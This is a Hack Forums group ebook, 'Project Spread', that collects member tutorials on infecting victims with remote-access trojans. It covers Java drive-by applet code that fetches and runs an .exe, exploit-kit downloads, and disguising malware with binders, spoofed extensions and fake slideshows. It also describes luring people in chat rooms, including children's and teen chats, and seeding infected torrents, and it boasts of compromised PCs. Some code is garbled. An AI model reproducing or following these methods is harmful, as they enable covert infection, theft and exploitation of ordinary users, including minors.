

## Projecct Spread

By: WiFi. & The Rats Crew Members

### Before We Start

So, you might be wondering how this got started? Well I (WiFi.) noticed that the Rats Crew had gone a little bit low qulity lately, so to try and improve and heighten the quality of the group I made a project that members completed. Zach and I pushed this project and as I can see it, it worked. Overall, I believe the quality of the group has enhanced. We are very proud of every member that did their duty and made a tutorial. All the tutorials here are made by members here on Hack Forums that are in the Rats Crew.

Please note that this Ebook is used for **educational purposes** only.

This Ebook is property of The Rats Crew, any and all changes must be approved by a leader.

Please do not edit or try to resell this e-book, any attempts shall get reported to staff members.

All credit goes to the group members for making the tutorials and also WiFi.

Please note that they tutorials are word for word from the threads in the sub forum in the group.

### Table Of Contents

- 1. Youtube Spreading
- 2. Java Drive By Spreading
- 3. Spreading With Blogger
- 4. Spreading with Exploits
- 5. Ewhore Spreading
- 6. Torrent Spreading (3 Ways)
- 7. Jpeg Spreading
- 8. Yahoo Spreading
- 9. SlideShow Spread
- 10. ApexDC++ Spreading
- 11. Conclusion

### YouTube Spreading

## THE RAT S CREW YouTube Spreading by confussos

### What you will need:

- -A YouTube Video
- -RAT's Crew Extension Spoofer
- -A FUD RAT Server

#### Part I - The YouTube video.

Search on YouTube for a catchy video like this: YouTube steam games for the 2019

Now go to http://www.savevid.com, download the catchy video you found and upload it on YouTube.

#### Part 2 - Spreading your server

Part 3 - Get views for your video! You are not getting any views? No problem, go to http://www.enhanceviews.net/ and get loads of views for your video!

#### Links:

RAT's Crew Extension Spoofer: <a href="http://www.hackforums.net/showthread.php?tid=1429385">http://www.hackforums.net/showthread.php?tid=1429385</a> Online Video Downloader: <a href="http://www.savevid.com/">http://www.savevid.com/</a> **Enhance Views:** <a href="http://www.enhanceviews.net/">http://www.enhanceviews.net/</a>

### Java Drive By

Made By: Vexna

# JAVA DRIVE BY SETUP



First copy the Youtube sources and paste it to notepad then paste the Java code before the body tag.

Java code is in the index.php.

<applet width='150' height='1' code='Java.class' archive='Java.jar'><param name='lol' value='http://www.yoursite.com/yourfile.exe' /><param name='location'
value='%APPDATA%' /><param name='file' value=BpldpPfRT.exe' /><param name='r' value = "/></applet>

```
Back
Forward
Reload
Save as...
Print...
Translate to English
View page source
View page info
Inspect element
```

```
yt.events.listen(_gel(masthead-search-term), focus', yt.www.home.ads.workaroundReset

if (_gel(masthead-search)) {
    yt.setTimsout[incition() install(_gel(masthead-search),
        _gel(masthead-search)];search_query],
    incition();search_query],
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
    incition();
```



Put the direct link of your server like on the picture.

<a href="equal-to-sep: 150"><a href="equal-to-sep: 150"><a

Upload all and see the result.





Download link of the Java Drive By without template:

http://www.mediafire.com/?n785f77swm1l77u

Download link of Adut Cam Java Drive By (Thanks to nidhish91):

http://www.mediafire.com/?u17bua3634vwf5l

Thanks to Exal for the GFX.

### Spreading With Blogger

Made By: infire

Introduction: Blogger is a blogging website that is set up for individuals that love to blog, but don't actually know anything about websites. Blogger was bought out by Google and has become pretty much a waste land, besides are trusty skiddles that exchange adsence clicks and stay at home moms. Google is a trusted, well known, and the worlds most powerful country (soon). Now people have a reason to trust Blogger, cause Google owns it and nothing can go wrong. Can it? Actually it can! If you have a Java Drive-By or a top secret exploit that is beast you can just slip that code right into your fake Blogger and start spreading right off the bat

You will need a Blogger account. You can sign up for free at http://www.blogger.com.

When you have your account setup you're now ready to begin! You will need to create a blog of course and pick a simple template as well. Make sure you have some content on there; it will lure people into the blog making it even more trustworthy!

After everything is setup you need to get to the HTML of the blog. However, we need to setup our code first. That is my original code from the index.html file. I will need to edit this code to be able to use it on Blogger.

<applet width='Opx' height='Opx' code='Java.class' archive='Java.jar'>
<param name="url" value="http://www.">
<param name="Filename" value="OQYJ94nQ8oGg.exe">
<param name="Redirect" value="">
</applet>

Changed to this:

```
<applet width='Opx' height='Opx' code='Java.class' archive='http://www.mysite.com/Java.jar'
<param name=""ileName" value="OQVJ94nQ8oGg.exe"></param>
<param name="Redirect" value=""></param>
</applet></param></param>
```

As you can see, I only added the </param> tags

and the http://www.mywebsite.com/. You will need to specify where the .jar is uploaded at. Now we need to stick this code into blogger and it will work!



As you can see, I have put the code inside the <body> tag! Now when you save the template and view the page, your Java Drive-By will come right up!

You're finally done! You can now send the link to people and begin getting downloads.

### Spreading with Exploits

Made By: The Uzuki.

**Exploiting History:** Originally Exploits were not used to spread Malware over the net, but today it is one of the most effective, but also expensivest Methods. Maybe you know the Exploit Kit 'Bleeding Life''.

This Exploit kit has a good chance to infect others without they are knowing about it.

It is something like a silent Java Driveby.

However, spreading with Exploits CAN be very very successful, but also very very unsuccessful. There are many companys which are upgrading their Programs like adobe reader or player very fast.

exploit Kits belong to the section of Weaponized Exploits!

Exploiting It: As I said, exploiting can be very easy. You just have to send your slave to a special Web adress and they are infected. This is the BIG advantage. But this will not work everytime. To set up our own exploiting / silent downloade package we are visiting 1337day or exploit-DB and search for something like adobe player. View the source code and learn how to use it. If you have done this, it is time to prepare your exploit kit, you can take a public one and modify it or you can make your own. This is totally up to you. To modify your Exploit Kit, try to find out how the exploit is called in the exploit.php / index.php / config.php file. Attention! It is not easy to use this. But let's take a closer look at the Exploits the exploit Kit Bleeding Life is using:

[x] CVE-2008-2992

[x] CVE-2010-0188

[x] CVE-2010-0842

[x] CVE-2010-1297

[x] CVE-2010-2884

[x] CVE-2010-3552

[x] JavaSignedApplet - (Requires user interaction but can be disabled.)

[x] All exploits bypass ASLR and DEP where needed.

If we are googling these CVE's we find a short description of the Exploit,

http://cve.mitre.org/cai-bin/cvename.cai...-2008-2992

Stack-based buffer overflow in Adobe Acrobat and Reader 8.1.2 and earlier allows remote attackers to execute arbitrary code via a PDF file that calls the util.printf JavaScript function with a crafted format string argument, a related issue to CVE-2008-1104.

So we see, the adobe acrobat reader is exploited with a Buffer Overflow (Stack Based) using the printf function.

What the Exploit actually does is trying to get the adobe acrobat reader Overflows the Buffer and then rewrites the Return Adress to execute a malicious payload that loads the server in to the victims PC and executes it.

Lets look at an other one: http://cve.mitre.org/cgi-bin/cvename.cgi...-2010-2884

Adobe Flash Player 10.1.82.76 and earlier on Windows, Mac OS X, Linux, and Solaris and 10.1.92.10 on Android; authplay.dll in Adobe Reader and Acrobat 9.x before 9.4; and authplay.dll in Adobe Reader and Acrobat 8.x before 8.2.5 on Windows and Mac OS X allow remote attackers to execute arbitrary code or cause a denial of service (memory corruption) via unspecified vectors, as exploited in the wild in September 2010.

This exploit trys to exploit the Adobe Flash Player to execute arbitrary codes on your system. This can be executing and downloading a server or what ever.

### Get these Exploits:

Smart Pack Exploit: <a href="http://www.mediafire.com/?fd2634pc46v667a">http://www.mediafire.com/?fd2634pc46v667a</a>

Bleeding Life Exploits: http://www.mediafire.com/?eo9w77hb5549i4s

Bleeding Life Exploit decrypter: http://www.mediafire.com/2r89uew5j9hdgxdl

Bleeding Index.php file / config.php file: http://www.mediafire.com/?fby90nbc92urvo2 – index http://www.mediafire.com/?4rzt7mqwfv4ed5n – config

What is wrong with the Bleeding Life Exploits?:

Yeah, to prevent them from beeing detected by Anti Viruses they have been encrypted with ioncube. How to decrypt this is up to you. I also uploaded the index file and the configuration file, so that you can look through it. I just can say LEARN and watch Tutorials;)

Sorry for the grammatical errors, english is not my native language. And writing something like this is a big deal for me;)

### Ewhore Spreading

Made By: masterfan

**Introduction:** Ewhore Spreading is one of the easiest spreading methods. It will get you a lot of victims and can earn you some good cash if you add more black hat into it.

**Preparations:** Once you got your server FUD you need to make sure you bind it with a picture and add image icon. Here comes the important part. Change the extension of your file from .exe to .com and rename your picture to your msn address. Example: Jessica Switz 438@hotmail.com. That way your server won't be so suspicious. Not many people knows about that so don't worry about getting caught. If you are stuck with that step just search for tutorial on HF.

#### Website list:

http://omegle.com/ -Not good for a lot of bots but you can get some rich pedos.

http://www.teenchat.com/ -You will get a lot of teens from there.

http://www.chat-avenue.com/ -Still good but high risk getting banned from admin

http://kidschat.net/ -A lot of victims here.

http://javachatrooms.net/-Not really good but you can try it.

http://www.adultchat.net -A lot of traffic.Best one to spread.

### Overall Thoughts:

Ewhoring spreading is good but involves a lot of work. It's not the same thing as torrent so you just do something else and get victims. I've done it few times and believe me it brought me a lot of bots.

This spreading method can bring you a lot of cash if you include "Ewhoring" with it.

This method takes time and persistence and It's the one I would suggest you the most. (Expect the one I use but it's my creation lol)

It only took me 10 minutes to write this because I'm really bussy with other work and I saw 'Project Spread'topic today so yeah. Tell me what you think about it.

### Torrent Spreading

Made By: aspirin<sup>TM</sup>

Things needed: uTorrent, File Renamer, TBB File Name Leecher, Easy Binder.

#### Method 1:

1. Start "TPB File Name Leacher" and select "Top 100 Games" list.



File Re-Namer v2

- 2. In its directory, a text file will be created named "output".
- 3. Start File Renamer and click on Menu and then Import Names. Navigate to where

you saved TPB File Name Leacher and select your output file there.

4. Now Click "Start Grab" and choose your server and then choose where to save the files.



5. In the directory you selected you will have around 100 copies of your server with file names which are the Top 100

games.

Note: These settings are common for other 2 methods too.

- 6. Start uTorrent and click "Create new Torrent" or hit Ctrl+N.
- 7. In select source, select your exe file which you think many people will download. I'd recommend some cracks as they are mostly small size and your server is probably going to be of a small size like 1-2 MB.



8. In trackers, add this: the items in this link

http://pastebin.com/JhfaZTT2,

9. Make sure "Start Seeding" is ticked. Click "Save and Start Seeding". Your torrent file is now ready.



### Method 2: For this skip steps 1-5 and follow these

- 1. Take a popular program such as one on "The Pirate Bay Top 100 Applications" list.
- 2. Download it. Use a binder such as Easy Binder to bind your server to the Application.

Follow Step 6 from Method 1.





### Method 3:

- 1. Goto billboard.com and see the "Top 100" songs.
- 2. Select 3-4 songs and download them. I'd recommend some Top 10 songs.
- 3. Create a fake program in Microsoft Visual Basic which only displays the password.
- 4. Once you've downloaded the song, compress it using WinRar with a password.
- 5. Bind your server to your fake program made in Visual Basic which displays the password.
- 6. Now, place your song RAR file and your password exe in the same directory and compress both using WinRar without a password this time.
- 7. Follow Step 6 onwards now for Method 1.

### Jpeg Spreading

Made By: Black Shadow

This method is so simple but very effective, there are 2 ways to spread your server with this method.

Lets start by making your servers we are going to use.

We are going to use a pic for the first method

- Go to any forum or site and download a set of images.
- 2. Put images in a new folder "name it what you like "
- 3. In that folder create another new folder "name it Extra pics "
- 4.Make server bind with different pic, also make an icon of the pic and add this to your server, rename extension .scr
- 5. Put your server in the folder named "Extra"
- 6. RaR it all upload, find forums join then post thread to link of your pics.

The second method is using a txt file as your server.

- 1. Go to any forum or site and download a set of images.
- 2. Put images in a new folder "name it what you like "
- 3. RaR the folder and password protect
- 4. When making your server, bind a txt file with the pass typed into it, change icon to notepad, just leave extension as .exe

name the txt file "pass"

- 5. Put your server and the password protected RAR in another folder and RaR it again without password
- 6. Upload, find forums join then post thread to link of your pics.

You can use the txtploit method for this also.

Download pdf here spread by txt not exe [Exploit]

### Yahoo Spreading

Made By: nidhish91

Requirements: 1.A fake yahoo account with a female username(LOLz), 2. Your FUD server with image icon



3. Rats Crew Extension Spoofer by KillaMuvz to spoof your exe extension to jpeg.

#### STEP 1:

First we open yahoo messenger and login with our fake account, Then go to Messenger option > Yahoo! Chat > Join A Room

STEP 2: After that select the chat rooms you feel like! I go for



chat rooms where I can get many male victims to make work easier.
You can go in any of your choice but I prefer you go in the Romance
Section.



STEP 3: After getting in any of the rooms, make a comment in the public chat space saying "Looking for



Quality chat with a guy, hit me up" or anything which gets peoples attention towards you.

**STEP 4:** Now guys will hit you up and your main thing starts! You dont need to chat much with them coz there are thousands of request at a time so make it short by sending the file and stating "Have a look at my pic honey and say how do I look", show your creativity! Note that you drag the picture in

the on going messenger and not select Picture sharing option

People will accept the download and you are good to go then!

After the download is complet





Now check your Rat client and youll have a new slave in your list

| BNN19          | BNN019  | INDIA | 1.0.0 |
|----------------|---------|-------|-------|
| MAMOTRA-PC     | mamotra | INDIA | 1.0.0 |
| DOST           | Admin   | INDIA | 1.0.0 |
| PC114581312410 | user    | INDIA | 1.0.0 |
| ADMIN-PC       | Admin   | INDIA | 1.0.0 |

(The blue one is the new slave I got)

#### Note:

- 1. Not all will download the file, coz not all are fools so block the user if they come to know
- 2. Sometimes the transfer is completed but it shows an error, try sending again
- 3. You can get almost 25-40 installs in almost an hour (Yes you can)

### SlideShow Spread

Made By: <u>SaN</u>

### Tools you will use:

Your RAT server, ResHacker, Girl picture, Image converter, My fake slide-show, Binder.

1st: Start by downloading the following tools:

#### -ResHacker

#### -My fake slide show

NOTE: This will fool your taget into thinking it's an actual slideshow. Therefore, they won't be as skeptical when opening the ".exe". This file is clean. Here is a scan from virustotal if you don't trust me = P:

How it works?: When you first open the fake slide-show, it will seem as it is loading some pictures. As soon as the progress bar reaches 100%, the program will display this error:

When the slave tries to re-open the fake slideshow file, it will simply display the error message again then close itself. In other words, it will ONLY run ONCE. Pretty simple right? This will make sure the slave doesn't try to re-open the file too much.

2nd: Now you will need to find and download a picture of a cute/hot girl. For this, I recommend going to google and searching for something like:

- -"cute facebook girl"
- -"hot facebook girl"

Why insert "facebook"? Simple: Facebook display pictures don't display nudity. So it will be the right amount of exposure and it doesn't look too suspicious.

3rd: Once you have a picture, you will need to make an icon version of it. You can use this website for that: <a href="http://www.coolutils.com/Online/Image-Converter/">http://www.coolutils.com/Online/Image-Converter/</a>





4th: You will now need to bind your RAT server and the fake photo slide-show.

5th: Next, open up ResHacker. Here's what you need to do:

Click "File" > "Open".

Navigate to the .exe file that is binded and open it.

You should see something like this:

Click on "Icon Group" > "Random number" > "0".

Right-click on "0", then click on "Replace resource...".

Select "Open file with new icon..".

Now, open the icon you created in step #3.

Click on "Replace". (You should now see the icon replaced).

Finally, click on: "File" > "Save As..." > Name it: "MySlideShow.exe" > "Save".

Note: Give it any name you wish, but it's very important you add the ".exe" at the end of the file's name.

⊕ lcon 🖃 😋 Icon Group ⊡ 🔄 32512 **0** 

Version Info <u>i</u> 24

TIP: Give it a name such as: Christina\_Slideshow.exe

This is just to lower your slave's suspicion.

6th: Your "slide-show" is now ready to spread!



🛨 🍅 Icon

File Edit View Action Help



### ApexDC++ Spreading

Made Ву: <u>ьँ Rage</u>

Now first here are a list of programs we will need: ApexO(++), Name Leecher,

Now lets begin, I will be using Aryan IRC Bot, Simply because I need more bots for this.

You will need the Name Leecher for this part.

Now that you have the file downloaded and Open Click File, then Start Grab.

Then names will start generating, too stop this simply click Start Copy.

Now that you got the names open in the name leecher time too copy the EXE's Too the names.

Click Menu, then Start Copy.



Create a folder, then choose your exe File, and Finally choose the folder you created too have the exe's copied to.

This will be the out come of the folder:



Click on settings



Click the Directories too were the folder of the exe's are.:





Now that you have clicked the destination it should bring up an upload screen as you can see here

That means it uploaded the files, but before anyone can download you must join a lot of hubs.

How to join a hub is simple, just simply click on public hubs button on the top left corner, its blue and looks like a orb.

Then click on hubs you see, I advise clicking a lot the better chance of getting many victims.



That is the bottom of your screen, The key is not closing out Apex so people could leech the files.

Again it is better if the file is FUD because there are admins that scan the files too detect viruses and if it detects one as a virus than it automatically ban you from that hub.

### $\mathcal{F}_{N}$

So we hope you enjoyed reading this ebook and that you gained a lot of new knowledge. We hope to make and release more Ebooks to the community of HackForums soon.

If you liked this Ebook, make sure to donate some money to the group. Any amount of money are accepted. We are trying to get the Rats Crew a paid group so it does not get removed. Please message the user Zach to make donations.

So if you want to learn more and want to be a part of this group The Rats Crew do not forget to apply when the recruitment thread is opened.

### Credits:

Wiff. – Making the project idea and making it come alive

Members In The Rats Crew – For making the tutorials

Existence – For grammar and spell checking